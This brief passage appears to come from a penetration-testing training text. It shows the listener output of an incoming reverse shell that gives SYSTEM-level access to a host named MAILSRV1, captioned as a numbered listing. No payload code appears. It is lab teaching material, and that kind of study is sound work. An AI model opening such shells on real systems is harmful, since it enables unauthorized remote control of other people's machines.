 connect to [192.168.119.5] from (UNKNOWN) [192.168.50.242] 50063
whoami
nt authority\system
PS C:\Windows\system32> hostname
MAILSRV1
PS C:\Windows\system32>
Listing 74 - Incoming reverse shell